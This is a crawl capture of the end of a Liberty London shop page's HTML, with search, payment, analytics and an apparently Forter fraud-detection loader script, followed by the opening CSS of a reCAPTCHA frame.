  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4iyw6b6ek0kl
body_size: 48857
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
